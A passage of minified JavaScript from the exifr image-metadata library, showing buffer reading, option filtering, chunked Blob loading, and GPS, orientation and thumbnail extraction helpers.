n(this,r,t.byteLength)}},{key:"subarray",value:function(t,r){return new e(this,t,r=r||this._lengthToEnd(t))}},{key:"toUint8",value:function(){return new Uint8Array(this.buffer,this.byteOffset,this.byteLength)}},{key:"getUint8Array",value:function(e,t){return new Uint8Array(this.buffer,this.byteOffset+e,t)}},{key:"getString",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.byteLength;return function(e){return M?M.decode(e):R?r.from(e).toString("utf8"):decodeURIComponent(escape(String.fromCharCode.apply(null,e)))}(this.getUint8Array(e,t))}},{key:"getUnicodeString",value:function(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.byteLength,r=[],n=0;n<t&&e+n<this.byteLength;n+=2)r.push(this.getUint16(e+n));return r.map(function(e){return String.fromCharCode(e)}).join("")}},{key:"getInt8",value:function(e){return this.dataView.getInt8(e)}},{key:"getUint8",value:function(e){return this.dataView.getUint8(e)}},{key:"getInt16",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.le;return this.dataView.getInt16(e,t)}},{key:"getInt32",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.le;return this.dataView.getInt32(e,t)}},{key:"getUint16",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.le;return this.dataView.getUint16(e,t)}},{key:"getUint32",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.le;return this.dataView.getUint32(e,t)}},{key:"getFloat32",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.le;return this.dataView.getFloat32(e,t)}},{key:"getFloat64",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.le;return this.dataView.getFloat64(e,t)}},{key:"getFloat",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.le;return this.dataView.getFloat32(e,t)}},{key:"getDouble",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.le;return this.dataView.getFloat64(e,t)}},{key:"getUint64",value:function(e){var t=this.getUint32(e),r=this.getUint32(e+4);if(t<1048575)return t<<32|r;if(void 0!==typeof x)return console.warn("Using BigInt because of type 64uint but JS can only handle 53b numbers."),x(t)<<x(32)|x(r);throw B("Trying to read 64b value but JS can only handle 53b numbers.")}},{key:"getUintBytes",value:function(e,t,r){switch(t){case 1:return this.getUint8(e,r);case 2:return this.getUint16(e,r);case 4:return this.getUint32(e,r);case 8:return this.getUint64(e,r)}}},{key:"getUint",value:function(e,t,r){switch(t){case 8:return this.getUint8(e,r);case 16:return this.getUint16(e,r);case 32:return this.getUint32(e,r);case 64:return this.getUint64(e,r)}}},{key:"toString",value:function(e){return this.dataView.toString(e,this.constructor.name)}},{key:"ensureChunk",value:function(){}}]),e}();function j(e,t){throw B("".concat(e," '").concat(t,"' was not loaded, try using full build of exifr."))}var N=function(e){function t(e){var r;return i(this,t),(r=_(this,l(t).call(this))).kind=e,r}return u(t,d(C)),s(t,[{key:"get",value:function(e,r){return this.has(e)||j(this.kind,e),r&&(e in r||function(e,t){throw B("Unknown ".concat(e," '").concat(t,"'."))}(this.kind,e),r[e].enabled||j(this.kind,e)),f(l(t.prototype),"get",this).call(this,e)}},{key:"keyList",value:function(){return b(this.keys())}}]),t}(),z=new N("file parser"),q=new N("segment parser"),H=new N("file reader");function V(e){return function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];try{return Promise.resolve(e.apply(this,t))}catch(e){return Promise.reject(e)}}}function W(e,t,r){return r?t?t(e):e:(e&&e.then||(e=Promise.resolve(e)),t?e.then(t):e)}var X=V(function(e){return new Promise(function(t,r){var n=new FileReader;n.onloadend=function(){return t(n.result||new ArrayBuffer)},n.onerror=r,n.readAsArrayBuffer(e)})}),G=V(function(e){return k(e).then(function(e){return e.arrayBuffer()})}),Y=V(function(e,t){return W(t(e),function(e){return new L(e)})}),K=V(function(e,t,r){var n=new(H.get(r))(e,t);return W(n.read(),function(){return n})}),J=V(function(e,t,r,n){if(H.has(r))return K(e,t,r);if(n)return Y(e,n);throw B("Parser ".concat(r," is not loaded"))});function Q(e,t){if((r=e).startsWith("data:")||r.length>1e4)return K(e,t,"base64");if(T)return J(e,t,"url",G);if(F)return K(e,t,"fs");throw B("Invalid input argument");var r}var Z=function(e){function t(){return i(this,t),_(this,l(t).apply(this,arguments))}return u(t,d(C)),s(t,[{key:"tagKeys",get:function(){return this.allKeys||(this.allKeys=b(this.keys())),this.allKeys}},{key:"tagValues",get:function(){return this.allValues||(this.allValues=b(this.values())),this.allValues}}]),t}();function ee(e,t,r){var n=new Z,i=r;Array.isArray(i)||("function"==typeof i.entries&&(i=i.entries()),i=b(i));for(var o=0;o<i.length;o++){var s=i[o],a=s[0],u=s[1];n.set(a,u)}if(Array.isArray(t)){var l=t;Array.isArray(l)||("function"==typeof l.entries&&(l=l.entries()),l=b(l));for(var c=0;c<l.length;c++){var p=l[c];e.set(p,n)}}else e.set(t,n);return n}function te(e,t,r){var n,i=e.get(t),o=r;Array.isArray(o)||("function"==typeof o.entries&&(o=o.entries()),o=b(o));for(var s=0;s<o.length;s++)n=o[s],i.set(n[0],n[1])}var re=P(),ne=P(),ie=P(),oe=["chunked","firstChunkSize","firstChunkSizeNode","firstChunkSizeBrowser","chunkSize","chunkLimit"],se=["jfif","xmp","icc","iptc"],ae=["tiff"].concat(se),ue=["ifd0","ifd1","exif","gps","interop"],le=[].concat(ae,ue),ce=["makerNote","userComment"],pe=["translateKeys","translateValues","reviveValues","multiSegment"],de=[].concat(pe,["sanitize","mergeOutput"]),he=function(){function e(){i(this,e)}return s(e,[{key:"translate",get:function(){return this.translateKeys||this.translateValues||this.reviveValues}}]),e}(),_e=function(e){function t(e,r,n,o){var s;if(i(this,t),a(h(s=_(this,l(t).call(this))),"enabled",!1),a(h(s),"skip",E()),a(h(s),"pick",E()),a(h(s),"deps",E()),a(h(s),"translateKeys",!1),a(h(s),"translateValues",!1),a(h(s),"reviveValues",!1),s.key=e,s.enabled=r,s.parse=s.enabled,s.applyInheritables(o),s.canBeFiltered=ue.includes(e),s.canBeFiltered&&(s.dict=re.get(e)),void 0!==n)if(Array.isArray(n))s.parse=s.enabled=!0,s.canBeFiltered&&n.length>0&&s.translateTagSet(n,s.pick);else if("object"==typeof n){if(s.enabled=!0,s.parse=!1!==n.parse,s.canBeFiltered){var u=n.pick,c=n.skip;u&&u.length>0&&s.translateTagSet(u,s.pick),c&&c.length>0&&s.translateTagSet(c,s.skip)}s.applyInheritables(n)}else{if(!0!==n&&!1!==n)throw B("Invalid options argument: ".concat(n));s.parse=s.enabled=n}return s}return u(t,he),s(t,[{key:"needed",get:function(){return this.enabled||this.deps.size>0}}]),s(t,[{key:"applyInheritables",value:function(e){var t,r,n=pe;Array.isArray(n)||("function"==typeof n.entries&&(n=n.entries()),n=b(n));for(var i=0;i<n.length;i++)void 0!==(r=e[t=n[i]])&&(this[t]=r)}},{key:"translateTagSet",value:function(e,t){if(this.dict){var r,n,i=this.dict,o=i.tagKeys,s=i.tagValues,a=e;Array.isArray(a)||("function"==typeof a.entries&&(a=a.entries()),a=b(a));for(var u=0;u<a.length;u++)"string"==typeof(r=a[u])?(-1===(n=s.indexOf(r))&&(n=o.indexOf(Number(r))),-1!==n&&t.add(Number(o[n]))):t.add(r)}else{var l=e;Array.isArray(l)||("function"==typeof l.entries&&(l=l.entries()),l=b(l));for(var c=0;c<l.length;c++){var p=l[c];t.add(p)}}}},{key:"finalizeFilters",value:function(){!this.enabled&&this.deps.size>0?(this.enabled=!0,be(this.pick,this.deps)):this.enabled&&this.pick.size>0&&be(this.pick,this.deps)}}]),t}(),fe={jfif:!1,tiff:!0,xmp:!1,icc:!1,iptc:!1,ifd0:!0,ifd1:!1,exif:!0,gps:!0,interop:!1,makerNote:!1,userComment:!1,multiSegment:!1,skip:[],pick:[],translateKeys:!0,translateValues:!0,reviveValues:!0,sanitize:!0,mergeOutput:!0,silentErrors:!0,chunked:!0,firstChunkSize:void 0,firstChunkSizeNode:512,firstChunkSizeBrowser:65536,chunkSize:65536,chunkLimit:5},ge=P(),ye=function(e){function t(e){var r;if(i(this,t),r=_(this,l(t).call(this)),!0===e)r.setupFromTrue();else if(void 0===e)r.setupFromUndefined();else if(Array.isArray(e))r.setupFromArray(e);else{if("object"!=typeof e)throw B("Invalid options argument ".concat(e));r.setupFromObject(e)}return void 0===r.firstChunkSize&&(r.firstChunkSize=T?r.firstChunkSizeBrowser:r.firstChunkSizeNode),r.mergeOutput&&(r.ifd1.enabled=!1),r.filterNestedSegmentTags(),r.traverseTiffDependencyTree(),r.checkLoadedPlugins(),r}return u(t,he),s(t,null,[{key:"useCached",value:function(e){var t=ge.get(e);return void 0!==t?t:(t=new this(e),ge.set(e,t),t)}}]),s(t,[{key:"setupFromUndefined",value:function(){var e,t=oe;Array.isArray(t)||("function"==typeof t.entries&&(t=t.entries()),t=b(t));for(var r=0;r<t.length;r++)this[e=t[r]]=fe[e];var n=de;Array.isArray(n)||("function"==typeof n.entries&&(n=n.entries()),n=b(n));for(var i=0;i<n.length;i++)this[e=n[i]]=fe[e];var o=ce;Array.isArray(o)||("function"==typeof o.entries&&(o=o.entries()),o=b(o));for(var s=0;s<o.length;s++)this[e=o[s]]=fe[e];var a=le;Array.isArray(a)||("function"==typeof a.entries&&(a=a.entries()),a=b(a));for(var u=0;u<a.length;u++)this[e=a[u]]=new _e(e,fe[e],void 0,this)}},{key:"setupFromTrue",value:function(){var e,t=oe;Array.isArray(t)||("function"==typeof t.entries&&(t=t.entries()),t=b(t));for(var r=0;r<t.length;r++)this[e=t[r]]=fe[e];var n=de;Array.isArray(n)||("function"==typeof n.entries&&(n=n.entries()),n=b(n));for(var i=0;i<n.length;i++)this[e=n[i]]=fe[e];var o=ce;Array.isArray(o)||("function"==typeof o.entries&&(o=o.entries()),o=b(o));for(var s=0;s<o.length;s++)this[e=o[s]]=!0;var a=le;Array.isArray(a)||("function"==typeof a.entries&&(a=a.entries()),a=b(a));for(var u=0;u<a.length;u++)this[e=a[u]]=new _e(e,!0,void 0,this)}},{key:"setupFromArray",value:function(e){var t,r=oe;Array.isArray(r)||("function"==typeof r.entries&&(r=r.entries()),r=b(r));for(var n=0;n<r.length;n++)this[t=r[n]]=fe[t];var i=de;Array.isArray(i)||("function"==typeof i.entries&&(i=i.entries()),i=b(i));for(var o=0;o<i.length;o++)this[t=i[o]]=fe[t];var s=ce;Array.isArray(s)||("function"==typeof s.entries&&(s=s.entries()),s=b(s));for(var a=0;a<s.length;a++)this[t=s[a]]=fe[t];var u=le;Array.isArray(u)||("function"==typeof u.entries&&(u=u.entries()),u=b(u));for(var l=0;l<u.length;l++)this[t=u[l]]=new _e(t,!1,void 0,this);this.setupGlobalFilters(e,void 0,ue)}},{key:"setupFromObject",value:function(e){var t;ue.ifd0=ue.ifd0||ue.image,ue.ifd1=ue.ifd1||ue.thumbnail,m(this,e);var r=oe;Array.isArray(r)||("function"==typeof r.entries&&(r=r.entries()),r=b(r));for(var n=0;n<r.length;n++)this[t=r[n]]=ve(e[t],fe[t]);var i=de;Array.isArray(i)||("function"==typeof i.entries&&(i=i.entries()),i=b(i));for(var o=0;o<i.length;o++)this[t=i[o]]=ve(e[t],fe[t]);var s=ce;Array.isArray(s)||("function"==typeof s.entries&&(s=s.entries()),s=b(s));for(var a=0;a<s.length;a++)this[t=s[a]]=ve(e[t],fe[t]);var u=ae;Array.isArray(u)||("function"==typeof u.entries&&(u=u.entries()),u=b(u));for(var l=0;l<u.length;l++)this[t=u[l]]=new _e(t,fe[t],e[t],this);var c=ue;Array.isArray(c)||("function"==typeof c.entries&&(c=c.entries()),c=b(c));for(var p=0;p<c.length;p++)this[t=c[p]]=new _e(t,fe[t],e[t],this.tiff);this.setupGlobalFilters(e.pick,e.skip,ue,le),!0===e.tiff?this.batchEnableWithBool(ue,!0):!1===e.tiff?this.batchEnableWithUserValue(ue,e):Array.isArray(e.tiff)?this.setupGlobalFilters(e.tiff,void 0,ue):"object"==typeof e.tiff&&this.setupGlobalFilters(e.tiff.pick,e.tiff.skip,ue)}},{key:"batchEnableWithBool",value:function(e,t){var r=e;Array.isArray(r)||("function"==typeof r.entries&&(r=r.entries()),r=b(r));for(var n=0;n<r.length;n++)this[r[n]].enabled=t}},{key:"batchEnableWithUserValue",value:function(e,t){var r=e;Array.isArray(r)||("function"==typeof r.entries&&(r=r.entries()),r=b(r));for(var n=0;n<r.length;n++){var i=r[n],o=t[i];this[i].enabled=!1!==o&&void 0!==o}}},{key:"setupGlobalFilters",value:function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:r;if(e&&e.length){var i=n;Array.isArray(i)||("function"==typeof i.entries&&(i=i.entries()),i=b(i));for(var o=0;o<i.length;o++)this[i[o]].enabled=!1;var s=me(e,r);Array.isArray(s)||("function"==typeof s.entries&&(s=s.entries()),s=b(s));for(var a=0;a<s.length;a++){var u=s[a],l=u[0],c=u[1];be(this[l].pick,c),this[l].enabled=!0}}else if(t&&t.length){var p=me(t,r);Array.isArray(p)||("function"==typeof p.entries&&(p=p.entries()),p=b(p));for(var d=0;d<p.length;d++){var h=p[d],_=h[0],f=h[1];be(this[_].skip,f)}}}},{key:"filterNestedSegmentTags",value:function(){var e=this.ifd0,t=this.exif,r=this.xmp,n=this.iptc,i=this.icc;this.makerNote?t.deps.add(37500):t.skip.add(37500),this.userComment?t.deps.add(37510):t.skip.add(37510),r.enabled||e.skip.add(700),n.enabled||e.skip.add(33723),i.enabled||e.skip.add(34675)}},{key:"traverseTiffDependencyTree",value:function(){var e=this,t=this.ifd0,r=this.exif,n=this.gps;this.interop.needed&&(r.deps.add(40965),t.deps.add(40965)),r.needed&&t.deps.add(34665),n.needed&&t.deps.add(34853),this.tiff.enabled=ue.some(function(t){return!0===e[t].enabled})||this.makerNote||this.userComment;var i=ue;Array.isArray(i)||("function"==typeof i.entries&&(i=i.entries()),i=b(i));for(var o=0;o<i.length;o++)this[i[o]].finalizeFilters()}},{key:"checkLoadedPlugins",value:function(){var e=ae;Array.isArray(e)||("function"==typeof e.entries&&(e=e.entries()),e=b(e));for(var t=0;t<e.length;t++){var r=e[t];this[r].enabled&&!q.has(r)&&j("segment parser",r)}}},{key:"onlyTiff",get:function(){var e=this;return!se.map(function(t){return e[t].enabled}).some(function(e){return!0===e})&&this.tiff.enabled}}]),t}();function me(e,t){var r,n,i,o=[],s=t;Array.isArray(s)||("function"==typeof s.entries&&(s=s.entries()),s=b(s));for(var a=0;a<s.length;a++){n=s[a],r=[];var u=re.get(n);Array.isArray(u)||("function"==typeof u.entries&&(u=u.entries()),u=b(u));for(var l=0;l<u.length;l++)i=u[l],(e.includes(i[0])||e.includes(i[1]))&&r.push(i[0]);r.length&&o.push([n,r])}return o}function ve(e,t){return void 0!==e?e:void 0!==t?t:void 0}function be(e,t){var r=t;Array.isArray(r)||("function"==typeof r.entries&&(r=r.entries()),r=b(r));for(var n=0;n<r.length;n++){var i=r[n];e.add(i)}}a(ye,"default",fe);var we={ifd0:!1,ifd1:!1,exif:!1,gps:!1,interop:!1,sanitize:!1,reviveValues:!0,translateKeys:!1,translateValues:!1,mergeOutput:!1},Se=m({},we,{firstChunkSize:4e4,gps:[1,2,3,4]}),ke=m({},we,{firstChunkSize:4e4,ifd0:[274]}),Ee=m({},we,{tiff:!1,ifd1:!0,mergeOutput:!1});function Pe(e,t,r){return r?t?t(e):e:(e&&e.then||(e=Promise.resolve(e)),t?e.then(t):e)}function Ce(e,t){var r=e();return r&&r.then?r.then(t):t(r)}function Ae(){}var Te=function(){function e(t){i(this,e),a(this,"parsers",{}),this.options=ye.useCached(t)}return s(e,[{key:"setup",value:function(){if(!this.fileParser){var e,t=this.file.getUint16(0);if(18761===t||19789===t)this.file.isTiff=!0,e=z.get("tiff");else if(65496===t)this.file.isJpeg=!0,e=z.get("jpeg");else{if(!function(e){if(0!==e.getUint16(0))return!1;var t=e.getUint16(2);if(t>50)return!1;for(var r=16,n=[];r<t;)n.push(e.getString(r,4)),r+=4;return n.includes("heic")}(this.file))throw B("Unknown file format");this.file.isHeic=!0,e=z.get("heic")}this.fileParser=new e(this.options,this.file,this.parsers)}}},{key:"read",value:function(e){try{var t=this;return Pe(function(e,t){if("string"==typeof e)return Q(e,t);if(T&&!$&&e instanceof HTMLImageElement)return Q(e.src,t);if(e instanceof Uint8Array||e instanceof ArrayBuffer||e instanceof DataView)return new L(e);if(T&&e instanceof Blob)return J(e,t,"blob",X);throw B("Invalid input argument")}(e,t.options),function(e){t.file=e})}catch(e){return Promise.reject(e)}}},{key:"parse",value:function(){try{var e=this;return e.setup(),Pe(e.fileParser.parse(),function(){var t,r={},n=[],i=g(e.parsers).map((t=function(t){var i;return Ce(function(){return e.options.silentErrors?(o=function(){t.errors.length&&n.push.apply(n,t.errors)},(r=function(e,t){try{var r=e()}catch(e){return t(e)}return r&&r.then?r.then(void 0,t):r}(function(){return Pe(t.parse(),function(e){i=e})},function(e){n.push(e)}))&&r.then?r.then(o):o()):Pe(t.parse(),function(e){i=e});var r,o},function(){t.assignToOutput(r,i)})},function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];try{return Promise.resolve(t.apply(this,e))}catch(e){return Promise.reject(e)}}));return Pe(Promise.all(i),function(){var t;return e.options.silentErrors&&n.length>0&&(r.errors=n),r=I(t=r)?void 0:t,e.file.close&&e.file.close(),r})})}catch(e){return Promise.reject(e)}}},{key:"extractThumbnail",value:function(){try{var e=this;e.setup();var t,r=q.get("tiff",e.options);return Ce(function(){if(!e.file.isTiff)return function(e){var t=e();if(t&&t.then)return t.then(Ae)}(function(){if(e.file.isJpeg)return Pe(e.fileParser.getOrFindSegment("tiff"),function(e){t=e})});t={start:0,type:"tiff"}},function(){if(void 0!==t)return Pe(e.fileParser.ensureSegmentChunk(t),function(t){return Pe((e.parsers.tiff=new r(t,e.options,e.file)).extractThumbnail(),function(t){return e.file.close&&e.file.close(),t})})})}catch(e){return Promise.reject(e)}}}]),e}();function $e(e,t,r){return r?t?t(e):e:(e&&e.then||(e=Promise.resolve(e)),t?e.then(t):e)}function Fe(e){return function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];try{return Promise.resolve(e.apply(this,t))}catch(e){return Promise.reject(e)}}}var Oe=function(e){return $e(xe(e),function(e){return m({canvas:n.rotateCanvas,css:n.rotateCss},De[e])})},xe=Fe(function(e){var t=new Te(ke);return $e(t.read(e),function(){return $e(t.parse(),function(e){if(e&&e.ifd0)return e.ifd0[274]})})}),Re=Fe(function(e){var t=new Te(Se);return $e(t.read(e),function(){return $e(t.parse(),function(e){if(e&&e.gps){var t=e.gps;return{latitude:t.latitude,longitude:t.longitude}}})})}),Ue=Fe(function(e){return $e(this.thumbnail(e),function(e){if(void 0!==e){var t=new Blob([e]);return URL.createObjectURL(t)}})}),Ie=Fe(function(e){var t=new Te(Ee);return $e(t.read(e),function(){return $e(t.extractThumbnail(),function(e){return e&&R?O.from(e):e})})}),Be=Fe(function(e,t){var r=new Te(t);return $e(r.read(e),function(){return r.parse()})}),De={1:{dimensionSwapped:!1,scaleX:1,scaleY:1,deg:0,rad:0},2:{dimensionSwapped:!1,scaleX:-1,scaleY:1,deg:0,rad:0},3:{dimensionSwapped:!1,scaleX:1,scaleY:1,deg:180,rad:180*Math.PI/180},4:{dimensionSwapped:!1,scaleX:-1,scaleY:1,deg:180,rad:180*Math.PI/180},5:{dimensionSwapped:!0,scaleX:1,scaleY:-1,deg:90,rad:90*Math.PI/180},6:{dimensionSwapped:!0,scaleX:1,scaleY:1,deg:90,rad:90*Math.PI/180},7:{dimensionSwapped:!0,scaleX:1,scaleY:-1,deg:270,rad:270*Math.PI/180},8:{dimensionSwapped:!0,scaleX:1,scaleY:1,deg:270,rad:270*Math.PI/180}};if(n.rotateCanvas=!0,n.rotateCss=!0,"object"==typeof navigator){var Me=navigator.userAgent;if(Me.includes("iPad")||Me.includes("iPhone")){var Le=Me.match(/OS (\d+)_(\d+)/),je=(Le[0],Le[1]),Ne=Le[2],ze=Number(je)+.1*Number(Ne);n.rotateCanvas=ze<13.4,n.rotateCss=!1}}var qe=Object.freeze({__proto__:null,rotation:Oe,orientation:xe,gps:Re,thumbnailUrl:Ue,thumbnail:Ie,parse:Be,rotations:De,get rotateCanvas(){return n.rotateCanvas},get rotateCss(){return n.rotateCss},Exifr:Te,fileParsers:z,segmentParsers:q,fileReaders:H,tagKeys:re,tagValues:ne,tagRevivers:ie,createDictionary:ee,extendDictionary:te,fetchUrlAsArrayBuffer:G,readBlobAsArrayBuffer:X,chunkedProps:oe,otherSegments:se,segments:ae,tiffBlocks:ue,segmentsAndBlocks:le,tiffExtractables:ce,inheritables:pe,allFormatters:de,Options:ye,disableAllOptions:we,gpsOnlyOptions:Se,orientationOnlyOptions:ke,thumbnailOnlyOptions:Ee});function He(){}var Ve=function(e){function t(){var e,r;i(this,t);for(var n=arguments.length,o=new Array(n),s=0;s<n;s++)o[s]=arguments[s];return a(h(r=_(this,(e=l(t)).call.apply(e,[this].concat(o)))),"ranges",new We),0!==r.byteLength&&r.ranges.add(0,r.byteLength),r}return u(t,L),s(t,[{key:"_tryExtend",value:function(e,t,r){if(0===e&&0===this.byteLength&&r){var n=new DataView(r.buffer||r,r.byteOffset,r.byteLength);this._swapDataView(n)}else{var i=e+t;if(i>this.byteLength){var o=this._extend(i).dataView;this._swapDataView(o)}}}},{key:"_extend",value:function(e){var t;t=R?O.allocUnsafe(e):new Uint8Array(e);var r=new DataView(t.buffer,t.byteOffset,t.byteLength);return t.set(new Uint8Array(this.buffer,this.byteOffset,this.byteLength),0),{uintView:t,dataView:r}}},{key:"subarray",value:function(e,r){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return r=r||this._lengthToEnd(e),n&&this._tryExtend(e,r),this.ranges.add(e,r),f(l(t.prototype),"subarray",this).call(this,e,r)}},{key:"set",value:function(e,r){arguments.length>2&&void 0!==arguments[2]&&arguments[2]&&this._tryExtend(r,e.byteLength,e);var n=f(l(t.prototype),"set",this).call(this,e,r);return this.ranges.add(r,n.byteLength),n}},{key:"ensureChunk",value:function(e,t){try{if(!this.chunked)return;if(this.ranges.available(e,t))return;return function(e,t){return e&&e.then?e.then(He):Promise.resolve()}(this.readChunk(e,t))}catch(e){return Promise.reject(e)}}},{key:"available",value:function(e,t){return this.ranges.available(e,t)}}]),t}(),We=function(){function e(){i(this,e),a(this,"list",[])}return s(e,[{key:"add",value:function(e,t){var r=e+t,n=this.list.filter(function(t){return Xe(e,t.offset,r)||Xe(e,t.end,r)});if(n.length>0){e=Math.min.apply(Math,[e].concat(n.map(function(e){return e.offset}))),t=(r=Math.max.apply(Math,[r].concat(n.map(function(e){return e.end}))))-e;var i=n.shift();i.offset=e,i.length=t,i.end=r,this.list=this.list.filter(function(e){return!n.includes(e)})}else this.list.push({offset:e,length:t,end:r})}},{key:"available",value:function(e,t){var r=e+t;return this.list.some(function(t){return t.offset<=e&&r<=t.end})}},{key:"length",get:function(){return this.list.length}}]),e}();function Xe(e,t,r){return e<=t&&t<=r}function Ge(){}function Ye(e,t){if(!t)return e&&e.then?e.then(Ge):Promise.resolve()}function Ke(e,t,r){return r?t?t(e):e:(e&&e.then||(e=Promise.resolve(e)),t?e.then(t):e)}var Je=function(e){function t(){return i(this,t),_(this,l(t).apply(this,arguments))}return u(t,e),s(t,[{key:"readWhole",value:function(){try{var e=this;return e.chunked=!1,Ke(X(e.input),function(t){e._swapArrayBuffer(t)})}catch(e){return Promise.reject(e)}}},{key:"readChunked",value:function(){return this.chunked=!0,this.size=this.input.size,f(l(t.prototype),"readChunked",this).call(this)}},{key:"_readChunk",value:function(e,t){try{var r=this,n=t?e+t:void 0,i=r.input.slice(e,n);return Ke(X(i),function(t){return r.set(t,e,!0)})}catch(e){return Promise.reject(e)}}}]),t}(function(e){function t(e,r){var n;return i(this,t),a(h(n=_(this,l(t).call(this,0))),"chunksRead",0),n.input=e,n.options=r,n}return u(t,Ve),s(t,[{key:"readWhole",value:function(){try{return this.chunked=!1,Ye(this.readChunk(this.nextChunkOffset))}catch(e){return Promise.reject(e)}}},{key:"readChunked",value:function(){try{return this.chunked=!0,Ye(this.readChunk(0,this.options.firstChunkSize))}catch(e){return Promise.reject(e)}}},{key:"readNextChunk",value:function(e){try{if(void 0===e&&(e=this.nextChunkOffset),this.fullyRead)return this.chunksRead++,!1;var t=this.options.chunkSize;return r=this.readChunk(e,t),n=function(e){return!!e&&e.byteLength===t},r&&r.then||(r=Promise.resolve(r)),n?r.then(n):r}catch(e){return Promise.reject(e)}var r,n}},{key:"readChunk",value:function(e,t){try{if(this.chunksRead++,0===(t=this.safeWrapAddress(e,t)))return;return this._readChunk(e,t)}catch(e){return Promise.reject(e)}}},{key:"safeWrapAddress",value:function(e,t){return void 0!==this.size&&e+t>this.size?Math.max(0,this.size-e):t}},{key:"read",value:function(){return this.options.chunked?this.readChunked():this.readWhole()}},{key:"close",value:function(){}},{key:"nextChunkOffset",get:function(){if(0!==this.ranges.list.length)return this.ranges.list[0].length}},{key:"canReadNextChunk",get:function(){return this.chunksRead<this.options.chunkLimit}},{key:"fullyRead",get:function(){return void 0!==this.size&&this.nextChunkOffset===this.size}}]),t}());H.set("blob",Je);var Qe=function(){function e(t,r,n){var o,s=this;i(this,e),a(this,"ensureSegmentChunk",(o=function(e){var t,r,n,i=e.start,o=e.size||65536;return t=function(){if(s.file.chunked)return function(){if(!s.file.available(i,o))return function(e,t){try{var r=e()}catch(e){return t(e)}return r&&r.then?r.then(void 0,t):r}(function(){return r=function(t){e.chunk=t},(t=s.file.readChunk(i,o))&&t.then||(t=Promise.resolve(t)),r?t.then(r):t;var t,r},function(t){throw B("Couldn't read segment: ".concat(JSON.stringify(e),". ").concat(t.message))});e.chunk=s.file.subarray(i,o)}();if(s.file.byteLength>i+o)e.chunk=s.file.subarray(i,o);else{if(void 0!==e.size)throw B("Segment unreachable: "+JSON.stringify(e));e.chunk=s.file.subarray(i)}},r=function(t){return e.chunk},(n=t())&&n.then?n.then(r):r()},function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];try{return Promise.resolve(o.apply(this,e))}catch(e){return Promise.reject(e)}})),this.extendOptions&&this.extendOptions(t),this.options=t,this.file=r,this.parsers=n}return s(e,[{key:"createParser",value:function(e,t){var r=new(q.get(e))(t,this.options,this.file);return this.parsers[e]=r}}]),e}(),Ze=function(){function e(t){var r=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=arguments.length>2?arguments[2]:void 0;i(this,e),a(this,"errors",[]),a(this,"raw",P()),a(this,"handleError",function(e){if(!r.options.silentErrors)throw e;r.errors.push(e.message)}),this.chunk=this.normalizeInput(t),this.file=o,this.type=this.constructor.type,this.globalOptions=this.options=n,this.localOptions=n[this.type],this.canTranslate=this.localOptions&&this.localOptions.translate}return s(e,[{key:"normalizeInput",value:function(e){return e instanceof L?e:new L(e)}}],[{key:"findPosition",value:function(e,t){var r=e.getUint16(t+2)+2,n="function"==typeof this.headerLength?this.headerLength(e,t,r):this.headerLength,i=t+n,o=r-n;return{offset:t,length:r,headerLength:n,start:i,size:o,end:i+o}}},{key:"parse",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new this(e,new ye(a({},this.type,t))).parse()}}]),s(e,[{key:"translate",value:function(){this.canTranslate&&(this.translated=this.translateBlock(this.raw,this.type))}},{key:"translateBlock",value:function(e,t){var r=ie.get(t),n=ne.get(t),i=re.get(t),o=this.options[t],s=o.reviveValues&&!!r,a=o.translateValues&&!!n,u=o.translateKeys&&!!i,l={},c=e;Array.isArray(c)||("function"==typeof c.entries&&(c=c.entries()),c=b(c));for(var p=0;p<c.length;p++){var d=c[p],h=d[0],_=d[1];s&&r.has(h)?_=r.get(h)(_):a&&n.has(h)&&(_=this.translateValue(_,n.get(h))),u&&i.has(h)&&(h=i.get(h)||h),l[h]=_}return l}},{key:"translateValue",value:function(e,t){return t[e]||e}},{key:"assignToOutput",value:function(e,t){this.assignObjectToOutput(e,this.constructor.type,t)}},{key:"assignObjectToOutput",value:function(e,t,r){if(this.globalOptions.mergeOutput)return m(e,r);e[t]?m(e[t],r):e[t]=r}},{key:"output",get:function(){return this.translated?this.translated:this.raw?v(this.raw):void 0}}]),e}();function et(e,t,r){return r?t?t(e):e:(e&&e.then||(e=Promise.resolve(e)),t?e.then(t):e)}function tt(){}function rt(e,t){if(!t)return e&&e.then?e.then(tt):Promise.resolve()}function nt(e,t){var r=e();return r&&r.then?r.then(t):t(r)}function it(e,t,r){if(!e.s){if(r instanceof ot){if(!r.s)return void(r.o=it.bind(null,e,t));1&t&&(t=r.s),r=r.v}if(r&&r.then)return void r.then(it.bind(null,e,t),it.bind(null,e,2));e.s=t,e.v=r;var n=e.o;n&&n(e)}}a(Ze,"headerLength",4),a(Ze,"type",void 0),a(Ze,"multiSegment",!1),a(Ze,"canHandle",function(){return!1});var ot=function(){function e(){}return e.prototype.then=function(t,r){var n=new e,i=this.s;if(i){var o=1&i?t:r;if(o){try{it(n,1,o(this.v))}catch(e){it(n,2,e)}return n}return this}return this.o=function(e){try{var i=e.v;1&e.s?it(n,1,t?t(i):i):r?it(n,1,r(i)):it(n,2,i)}catch(e){it(n,2,e)}},n},e}();function st(e){return e instanceof ot&&1&e.s}function at(e){return 192===e||194===e||196===e||219===e||221===e||218===e||254===e}function ut(e){return e>=224&&e<=239}function lt(e,t){var r=q;Array.isArray(r)||("function"==typeof 